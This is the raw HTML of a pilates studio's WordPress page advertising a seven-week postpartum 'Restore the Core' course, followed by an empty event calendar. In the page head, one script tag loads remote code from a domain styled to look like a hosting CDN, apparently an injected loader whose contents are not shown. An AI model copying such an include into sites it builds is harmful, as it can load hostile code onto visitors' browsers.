<link rel="https://api.w.org/" href="https://bstudios.my/wp-json/" /><link rel="alternate" type="application/json" href="https://bstudios.my/wp-json/wp/v2/pages/3009" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bstudios.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 4.3.6" />
<link rel='shortlink' href='https://bstudios.my/?p=3009' />
<link rel="alternate" type="application/json+oembed" href="https://bstudios.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbstudios.my%2Frestorecorestudio%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bstudios.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbstudios.my%2Frestorecorestudio%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lvca_fs = {can_use_premium_code: false};
            })();
        </script>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://bstudios.my/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				document.addEventListener("DOMContentLoaded", function() {
					try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
						if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
					}catch(d){console.log("Failure at Presize of Slider:"+d)}
				});
			};</script>
<style id="noo-timetable-css-inline" type="text/css">.noo-class-schedule-shortcode.background-event .fc-view .fc-body .fc-time-grid .fc-event,.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event .fc-content .fc-category,.noo-class-schedule-shortcode .fc-month-view .fc-body .fc-popover .fc-header,.noo-responsive-schedule-wrap .res-sche-navigation .prev:focus,.noo-responsive-schedule-wrap .res-sche-navigation .next:focus,.noo-responsive-schedule-wrap .res-sche-navigation .prev:hover,.noo-responsive-schedule-wrap .res-sche-navigation .next:hover,.noo-class-schedule-shortcode .fc-month-view .fc-today.fc-day-number span,.noo-class-schedule-shortcode .fc-toolbar .fc-button:focus,.noo-class-schedule-shortcode .fc-toolbar .fc-button:hover,.noo-class-schedule-shortcode .fc-view .fc-head table .fc-resource-cell,.noo-class-schedule-shortcode .fc-month-view .fc-holiday,.noo-class-schedule-shortcode .fc-view .fc-head table .fc-widget-header{background-color:#fff;}.noo-responsive-schedule-wrap .res-sche-navigation .prev:focus,.noo-responsive-schedule-wrap .res-sche-navigation .next:focus,.noo-responsive-schedule-wrap .res-sche-navigation .prev:hover,.noo-responsive-schedule-wrap .res-sche-navigation .next:hover{color:#fff;}.noo-class-schedule-shortcode .fc-view .fc-head td,.noo-class-schedule-shortcode .fc-view .fc-head table .fc-resource-cell,.noo-class-schedule-shortcode .fc-view .fc-head table .fc-widget-header{border-color:rgba(217,217,217,0.20);}.noo-filters ul li a:hover,.noo-filters ul li a:focus{color:#fff;}.noo-filters ul li a.selected{color:#fff;}.noo-filters ul li a.selected:before{border-color:#fff;}.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event .fc-ribbon,.noo-responsive-schedule-wrap .res-sche-navigation .prev,.noo-responsive-schedule-wrap .res-sche-navigation .next,.noo-class-schedule-shortcode .fc-toolbar .fc-button{color:#fff;border-color:#fff;}.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event.fc-noo-class.show-icon .fc-content:before,.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event.fc-noo-event.show-icon .fc-content:before{color:#fff;}.noo-responsive-schedule-wrap .res-sche-navigation .next:hover,.noo-class-schedule-shortcode .fc-month-view .fc-body .fc-popover .fc-header .fc-close,.noo-class-schedule-shortcode .fc-month-view .fc-body .fc-popover .fc-header,.noo-class-schedule-shortcode .fc-toolbar .fc-button:focus,.noo-class-schedule-shortcode .fc-toolbar .fc-button:hover,.noo-class-schedule-shortcode .fc-month-view .fc-today.fc-day-number span,.noo-class-schedule-shortcode .fc-view .fc-head table .fc-axis,.noo-class-schedule-shortcode .fc-view .fc-head table .fc-resource-cell,.noo-class-schedule-shortcode .fc-view .fc-head table .fc-day-header{color:#333}.noo-responsive-schedule-wrap .item-weekday.today,.noo-class-schedule-shortcode .fc-view .fc-bg .fc-today{background-color:#fcf8e3;}</style><style id="noo-timetable-css-inline-color" type="text/css">.noo-class-shortcode article.hentry.class_category_ef5285 .content-meta i,.noo-class-shortcode article.hentry.class_category_ef5285 a:not(.button){color:#ef5285;}.noo-class-shortcode article.hentry.class_category_ef5285 a:not(.button):hover{color:#b11045;}.noo-class-shortcode article.hentry.class_category_ef5285 .button{background-color:#ef5285;}.noo-class-shortcode article.hentry.class_category_ef5285 .button:hover{background-color:#b11045;}.noo-class-shortcode article.hentry.class_category_ef5285 .content-meta i,.noo-class-shortcode article.hentry.class_category_ef5285 a:not(.button){color:#ef5285;}.noo-class-shortcode article.hentry.class_category_ef5285 a:not(.button):hover{color:#b11045;}.noo-class-shortcode article.hentry.class_category_ef5285 .button{background-color:#ef5285;}.noo-class-shortcode article.hentry.class_category_ef5285 .button:hover{background-color:#b11045;}.noo-class-shortcode article.hentry.class_category_ef5285 .content-meta i,.noo-class-shortcode article.hentry.class_category_ef5285 a:not(.button){color:#ef5285;}.noo-class-shortcode article.hentry.class_category_ef5285 a:not(.button):hover{color:#b11045;}.noo-class-shortcode article.hentry.class_category_ef5285 .button{background-color:#ef5285;}.noo-class-shortcode article.hentry.class_category_ef5285 .button:hover{background-color:#b11045;}.noo-class-shortcode article.hentry.class_category_ef5285 .content-meta i,.noo-class-shortcode article.hentry.class_category_ef5285 a:not(.button){color:#ef5285;}.noo-class-shortcode article.hentry.class_category_ef5285 a:not(.button):hover{color:#b11045;}.noo-class-shortcode article.hentry.class_category_ef5285 .button{background-color:#ef5285;}.noo-class-shortcode article.hentry.class_category_ef5285 .button:hover{background-color:#b11045;}.noo-class-shortcode article.hentry.class_category_ef5285 .content-meta i,.noo-class-shortcode article.hentry.class_category_ef5285 a:not(.button){color:#ef5285;}.noo-class-shortcode article.hentry.class_category_ef5285 a:not(.button):hover{color:#b11045;}.noo-class-shortcode article.hentry.class_category_ef5285 .button{background-color:#ef5285;}.noo-class-shortcode article.hentry.class_category_ef5285 .button:hover{background-color:#b11045;}.noo-class-shortcode article.hentry.class_category_ef5285 .content-meta i,.noo-class-shortcode article.hentry.class_category_ef5285 a:not(.button){color:#ef5285;}.noo-class-shortcode article.hentry.class_category_ef5285 a:not(.button):hover{color:#b11045;}.noo-class-shortcode article.hentry.class_category_ef5285 .button{background-color:#ef5285;}.noo-class-shortcode article.hentry.class_category_ef5285 .button:hover{background-color:#b11045;}</style>		<style type="text/css" id="wp-custom-css">
			.custom-title-home, .custom-title-home-center{
	background: none !important;
}
.our-services > div:before{
	display: none;
}

.noo-pricing-table.pricing-6-col .noo-pricing-column, .noo-pricing-table.six-col .noo-pricing-column {
    float: left;
    width: 33.3%;
    padding: 10px;
    height: 100%;
}

.member-navbar-toggle, .member-info, .minicart {
	display: none !important;
}

.wp-block-image figcaption.{
	text-align: center;
}
		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <style id="noo-custom-css" type="text/css">.wigetized ul.menu > li {
text-align: left;
}

.trainer-content, .view_class { 
display:none;
}

</style>
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PFRD40SF2H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PFRD40SF2H');
</script>
<meta name="google-site-verification" content="JX9fnERU08LGmMNIYXmH1pL36hF1tT14joeSMdh3riY" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-131594832-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131594832-1');
</script>
<!--test-->


</head>

<body class="page-template-default page page-id-3009 theme-noo-yogi woocommerce-no-js  page-fullwidth full-width-layout wpb-js-composer js-comp-ver-5.4.7 vc_responsive">

	<div class="site">

			<header class="noo-header " id="noo-header" role="banner">
		
		<div class="navbar-wrapper">
	<div class="navbar navbar-default  fixed-top shrinkable" role="navigation">
		<div class="container-boxed max">
			<div class="navbar-header">
								<a class="navbar-toggle collapsed" data-toggle="collapse" data-target=".noo-navbar-collapse">
					<span class="sr-only">Navigation</span>
					<i class="fa fa-bars"></i>
				</a>
									<a class="navbar-toggle member-navbar-toggle collapsed" data-toggle="collapse" data-target=".noo-user-navbar-collapse">
						<i class="fa fa-user"></i>
					</a>
								<a href="https://bstudios.my/" class="navbar-brand" title="bstudios">
				<img class="noo-logo-img noo-logo-normal" src="https://bstudios.my/wp-content/uploads/2018/04/final-logo-pink-copy.png" alt="bstudios">				<img class="noo-logo-retina-img noo-logo-normal" src="https://bstudios.my/wp-content/uploads/2018/04/final-logo-pink-copy.png" alt="bstudios">								</a>
			</div> <!-- / .nav-header -->
							<nav class="collapse navbar-collapse noo-user-navbar-collapse" role="navigation">
					<ul class="navbar-nav sf-menu">
																					<li class="menu-item fly-right"><a  href="https://bstudios.my/cart/" class="member-cart-link">My Cart</a></li>
														<li class="menu-item fly-right"><a  href="https://bstudios.my/wp-login.php" class="member-login-link">Login</a></li>
							<li class="menu-item fly-right"><a href="https://bstudios.my/wp-login.php?action=register" class="member-register-link">Register</a></li>									
											</ul>
				</nav>
			
							<nav>
					<ul class="navbar-nav sf-menu  member-links header-right">
													<li class="member-info">
								<a href="#">
									<span class="user-name"><i class="fa fa-user"></i></span>
								</a>
														<ul class="sub-menu">
								<li><a  href="https://bstudios.my/wp-login.php" class="member-login-link"><i class="fa fa-sign-in"></i> Login</a></li>
								<li><a href="https://bstudios.my/wp-login.php?action=register" class="member-register-link"><i class="fa fa-key"></i> Register</a></li>
							</ul>
														</li>
												<li id="nav-menu-item-cart" class="menu-item noo-menu-item-cart minicart"><a title="View cart" class="cart-button" href="https://bstudios.my/cart/"><span class="cart-item"><i class="fa fa-shopping-cart"></i></span></a><div class="noo-minicart"><div class="minicart-header">Your shopping bag is empty.</div><div class="minicart-footer"><div class="minicart-actions clearfix"><a class="button pull-left btn-primary" href="https://bstudios.my/shop/"><span class="text">Go to the shop</span></a></div></div></div></li>					</ul>
				</nav>
			
			<nav class="collapse navbar-collapse noo-navbar-collapse" role="navigation">
	        <ul id="menu-main-menu" class="navbar-nav sf-menu"><li id="menu-item-1880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1880 align-left"><a href="https://bstudios.my/">Home</a></li>
<li id="menu-item-1219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1219 align-left"><a href="https://bstudios.my/about-us/">About us</a>
<ul class="sub-menu">
	<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://bstudios.my/our-team/">Our Team</a></li>
</ul>
</li>
<li id="menu-item-3145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3145"><a href="https://bstudios.my/b-studios-courses/">Courses</a></li>
<li id="menu-item-1244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1244"><a href="https://bstudios.my/classes/">Classes</a>
<ul class="sub-menu">
	<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://bstudios.my/classes-schedule/">Book Class</a></li>
	<li id="menu-item-1297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1297"><a href="https://bstudios.my/classes/">Our Classes</a></li>
</ul>
</li>
<li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1667"><a href="https://bstudios.my/packages/">Buy Packages</a></li>
<li id="menu-item-1799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1799"><a href="https://bstudios.my/faqs/">FAQs</a></li>
<li id="menu-item-1247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://bstudios.my/contact/">Contact us</a></li>
<script src="https://widgets.healcode.com/javascripts/healcode.js" type="text/javascript"></script><li></li></ul>			</nav> <!-- /.navbar-collapse -->


		</div> <!-- /.container-fluid -->
	</div> <!-- / .navbar -->
</div>
	</header>

	
											<header class="noo-page-heading">
							<div class="container-boxed max">
					<div class="page-heading-info ">
						<h1 class="page-title"><span class="nth-word-first">Course</span> &#8211; Restore the core (Studio)</h1>
					</div>
					<div class="noo-page-breadcrumb">
						
	<div class="breadcrumb-wrap">
		<ul class="breadcrumb"><li><a href="https://bstudios.my">Home</a></li><li class="active"><span>Course &#8211; Restore the core (Studio)</span></li></ul>	</div>
					</div>
				</div><!-- /.container-boxed -->
			</header>
			
<div class="container-wrap">
		
	<div class="main-content container-boxed max offset">
		
		<div class="row">
			
			<div class="noo-main col-md-12  noo-page" role="main">
				<!-- Begin The loop -->
															<div class="wp-block-image">
<figure class="aligncenter size-large"><img fetchpriority="high" decoding="async" width="1024" height="512" src="https://bstudios.my/wp-content/uploads/2023/01/3-1024x512.jpg" alt="" class="wp-image-3110" srcset="https://bstudios.my/wp-content/uploads/2023/01/3-1024x512.jpg 1024w, https://bstudios.my/wp-content/uploads/2023/01/3-300x150.jpg 300w, https://bstudios.my/wp-content/uploads/2023/01/3-768x384.jpg 768w, https://bstudios.my/wp-content/uploads/2023/01/3-1536x768.jpg 1536w, https://bstudios.my/wp-content/uploads/2023/01/3-2048x1024.jpg 2048w, https://bstudios.my/wp-content/uploads/2023/01/3-600x300.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>


<p>Our 7 weeks Restore the Core programme integrates physiotherapy education and assessment into the pilates based postpartum programme, so that mommies get the best out of the programme.&nbsp;</p>



<p>Whether you are newly postpartum or far along your postpartum journey, our&nbsp;Restore&nbsp;the&nbsp;Core&nbsp;7 week programme aims to help mommies reconnect and&nbsp;restore&nbsp;their&nbsp;core&#8230;.regain&nbsp;their abdominal strength and tone post pregnancy.<br><br>Want to know more about what this programme is about?<br><br>During pregnancy, you go through a myriad of changes to make way for&nbsp;the&nbsp;new life growing inside you.&nbsp; Ligaments loosen, muscles stretch and weaken, changes occur in&nbsp;the&nbsp;body&#8217;s gravity centre, with accompanying&nbsp; postural shifts and&nbsp;the&nbsp;worse- Diastasis recti, or DRA (or Ab Separation as some of know it) . Such changes not only frustrate a mother&#8217;s confidence level, but also predispose mothers to injuries or tightness in&nbsp;the&nbsp;lower back, shoulders, neck and hips or wherever each individual takes strain in her own body physically and mentally. Luckily, Postnatal Pilates is here- It is one of&nbsp;the&nbsp;most effective ways to encourage&nbsp;the&nbsp;abdominal muscles to return to&nbsp;their pre-pregnancy state and get back to back to&nbsp;the&nbsp;normal life as soon as possible</p>



<ul>
<li>Reconnect with your “core” and help with repairing and losing that postpartum mummy belly</li>



<li>Tighten, close and repair&nbsp;the&nbsp;Diastasis Recti gap</li>



<li>Learn to flatten your stomach through posture and standing up&nbsp;the&nbsp;right way</li>



<li>Know how to engage&nbsp;the&nbsp;abdominal properly to help your body heal for good</li>



<li>Strengthen &amp; learn how to keep a supple Pelvic Floor</li>



<li>Relieve shoulder &amp; neck pain caused by breast feeding</li>



<li>Prevent incontinence during exercise / movements</li>



<li>Improve your posture ( that can be compromised at times from carrying baby over time and from breastfeeding )</li>
</ul>



<p><strong>Dates:</strong></p>



<p>Sat 29th April</p>



<p>Sat 6th May</p>



<p>Sat 13th May</p>



<p>Sat 20th May</p>



<p>Sat 27th May</p>



<p>Sat 3rd June</p>



<p><em>12.30pm till 1.30pm</em></p>



<p></p>



<p>RM580 per pax for 6 Sessions</p>



<p>Suitable for all postpartum mommies (C sec and natural delivery)</p>



<p><br>
<section class="ics-calendar layout-month" id="r696cfc95d327870" style="opacity: 0;">

	
	<select class="ics-calendar-select" style="display: none;" autocomplete="off" data-this-month="202601">
						<option value="202601" selected="selected">January 2026</option>
								<option value="202602">February 2026</option>
								<option value="202603">March 2026</option>
								<option value="202604">April 2026</option>
								<option value="202605">May 2026</option>
								<option value="202606">June 2026</option>
								<option value="202607">July 2026</option>
								<option value="202608">August 2026</option>
								<option value="202609">September 2026</option>
								<option value="202610">October 2026</option>
								<option value="202611">November 2026</option>
								<option value="202612">December 2026</option>
					</select>

	<!-- Toggle show/hide past events on mobile -->
	<p class="ics-calendar-past-events-toggle phone_only inline_block" aria-hidden="true"><a href="#" data-ics-calendar-action="show-past-events">Show past events</a></p>
	
				<article class="ics-calendar-month-wrapper" style="display: none;" data-year-month="202601" data-is-this-month="1">

									<h3 class="ics-calendar-label" id="r696cfc95d327870-202601">January 2026</h3>
									
				<table class="ics-calendar-month-grid" aria-labelledby="r696cfc95d327870-202601">
					<thead>
						<tr>
															<th data-dow="1">Monday</th>
																<th data-dow="2">Tuesday</th>
																<th data-dow="3">Wednesday</th>
																<th data-dow="4">Thursday</th>
																<th data-dow="5">Friday</th>
																<th data-dow="6">Saturday</th>
																<th data-dow="0">Sunday</th>
														</tr>
					</thead>

					<tbody>
						<tr>
															<td class="off" data-dow="1"></td>
																<td class="off" data-dow="2"></td>
																<td class="off" data-dow="3"></td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="past empty d_01 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260101"><span data-date-format="l">Thursday</span> <span data-date-format="F">January</span> <span data-date-format="j">1</span></span>
										<span class="no_phone" aria-hidden="true">1</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="past empty d_02 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260102"><span data-date-format="l">Friday</span> <span data-date-format="F">January</span> <span data-date-format="j">2</span></span>
										<span class="no_phone" aria-hidden="true">2</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="past empty d_03 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260103"><span data-date-format="l">Saturday</span> <span data-date-format="F">January</span> <span data-date-format="j">3</span></span>
										<span class="no_phone" aria-hidden="true">3</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="past empty d_04 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260104"><span data-date-format="l">Sunday</span> <span data-date-format="F">January</span> <span data-date-format="j">4</span></span>
										<span class="no_phone" aria-hidden="true">4</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="past empty d_05 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260105"><span data-date-format="l">Monday</span> <span data-date-format="F">January</span> <span data-date-format="j">5</span></span>
										<span class="no_phone" aria-hidden="true">5</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="past empty d_06 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260106"><span data-date-format="l">Tuesday</span> <span data-date-format="F">January</span> <span data-date-format="j">6</span></span>
										<span class="no_phone" aria-hidden="true">6</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="past empty d_07 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260107"><span data-date-format="l">Wednesday</span> <span data-date-format="F">January</span> <span data-date-format="j">7</span></span>
										<span class="no_phone" aria-hidden="true">7</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="past empty d_08 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260108"><span data-date-format="l">Thursday</span> <span data-date-format="F">January</span> <span data-date-format="j">8</span></span>
										<span class="no_phone" aria-hidden="true">8</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="past empty d_09 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260109"><span data-date-format="l">Friday</span> <span data-date-format="F">January</span> <span data-date-format="j">9</span></span>
										<span class="no_phone" aria-hidden="true">9</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="past empty d_10 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260110"><span data-date-format="l">Saturday</span> <span data-date-format="F">January</span> <span data-date-format="j">10</span></span>
										<span class="no_phone" aria-hidden="true">10</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="past empty d_11 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260111"><span data-date-format="l">Sunday</span> <span data-date-format="F">January</span> <span data-date-format="j">11</span></span>
										<span class="no_phone" aria-hidden="true">11</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="past empty d_12 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260112"><span data-date-format="l">Monday</span> <span data-date-format="F">January</span> <span data-date-format="j">12</span></span>
										<span class="no_phone" aria-hidden="true">12</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="past empty d_13 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260113"><span data-date-format="l">Tuesday</span> <span data-date-format="F">January</span> <span data-date-format="j">13</span></span>
										<span class="no_phone" aria-hidden="true">13</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="past empty d_14 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260114"><span data-date-format="l">Wednesday</span> <span data-date-format="F">January</span> <span data-date-format="j">14</span></span>
										<span class="no_phone" aria-hidden="true">14</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="past empty d_15 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260115"><span data-date-format="l">Thursday</span> <span data-date-format="F">January</span> <span data-date-format="j">15</span></span>
										<span class="no_phone" aria-hidden="true">15</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="past empty d_16 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260116"><span data-date-format="l">Friday</span> <span data-date-format="F">January</span> <span data-date-format="j">16</span></span>
										<span class="no_phone" aria-hidden="true">16</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="past empty d_17 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260117"><span data-date-format="l">Saturday</span> <span data-date-format="F">January</span> <span data-date-format="j">17</span></span>
										<span class="no_phone" aria-hidden="true">17</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="today empty d_18 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260118"><span data-date-format="l">Sunday</span> <span data-date-format="F">January</span> <span data-date-format="j">18</span></span>
										<span class="no_phone" aria-hidden="true">18</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_19 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260119"><span data-date-format="l">Monday</span> <span data-date-format="F">January</span> <span data-date-format="j">19</span></span>
										<span class="no_phone" aria-hidden="true">19</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_20 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260120"><span data-date-format="l">Tuesday</span> <span data-date-format="F">January</span> <span data-date-format="j">20</span></span>
										<span class="no_phone" aria-hidden="true">20</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_21 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260121"><span data-date-format="l">Wednesday</span> <span data-date-format="F">January</span> <span data-date-format="j">21</span></span>
										<span class="no_phone" aria-hidden="true">21</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_22 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260122"><span data-date-format="l">Thursday</span> <span data-date-format="F">January</span> <span data-date-format="j">22</span></span>
										<span class="no_phone" aria-hidden="true">22</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_23 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260123"><span data-date-format="l">Friday</span> <span data-date-format="F">January</span> <span data-date-format="j">23</span></span>
										<span class="no_phone" aria-hidden="true">23</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_24 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260124"><span data-date-format="l">Saturday</span> <span data-date-format="F">January</span> <span data-date-format="j">24</span></span>
										<span class="no_phone" aria-hidden="true">24</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_25 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260125"><span data-date-format="l">Sunday</span> <span data-date-format="F">January</span> <span data-date-format="j">25</span></span>
										<span class="no_phone" aria-hidden="true">25</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_26 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260126"><span data-date-format="l">Monday</span> <span data-date-format="F">January</span> <span data-date-format="j">26</span></span>
										<span class="no_phone" aria-hidden="true">26</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_27 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260127"><span data-date-format="l">Tuesday</span> <span data-date-format="F">January</span> <span data-date-format="j">27</span></span>
										<span class="no_phone" aria-hidden="true">27</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_28 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260128"><span data-date-format="l">Wednesday</span> <span data-date-format="F">January</span> <span data-date-format="j">28</span></span>
										<span class="no_phone" aria-hidden="true">28</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_29 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260129"><span data-date-format="l">Thursday</span> <span data-date-format="F">January</span> <span data-date-format="j">29</span></span>
										<span class="no_phone" aria-hidden="true">29</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_30 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260130"><span data-date-format="l">Friday</span> <span data-date-format="F">January</span> <span data-date-format="j">30</span></span>
										<span class="no_phone" aria-hidden="true">30</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_31 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260131"><span data-date-format="l">Saturday</span> <span data-date-format="F">January</span> <span data-date-format="j">31</span></span>
										<span class="no_phone" aria-hidden="true">31</span>
									</div>
																	</td>
																<td class="off" data-dow="0"></td>
														</tr>
					</tbody>
				</table>

									<p class="phone_only no_additional_events">
						No additional events this month.					</p>
					
			</article>
						<article class="ics-calendar-month-wrapper" style="display: none;" data-year-month="202602" data-is-this-month="0">

									<h3 class="ics-calendar-label" id="r696cfc95d327870-202602">February 2026</h3>
									
				<table class="ics-calendar-month-grid" aria-labelledby="r696cfc95d327870-202602">
					<thead>
						<tr>
															<th data-dow="1">Monday</th>
																<th data-dow="2">Tuesday</th>
																<th data-dow="3">Wednesday</th>
																<th data-dow="4">Thursday</th>
																<th data-dow="5">Friday</th>
																<th data-dow="6">Saturday</th>
																<th data-dow="0">Sunday</th>
														</tr>
					</thead>

					<tbody>
						<tr>
															<td class="off" data-dow="1"></td>
																<td class="off" data-dow="2"></td>
																<td class="off" data-dow="3"></td>
																<td class="off" data-dow="4"></td>
																<td class="off" data-dow="5"></td>
																<td class="off" data-dow="6"></td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_01 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20260201"><span data-date-format="l">Sunday</span> <span data-date-format="F">February</span> <span data-date-format="j">1</span></span>
										<span class="no_phone" aria-hidden="true">1</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_02 dow_1">
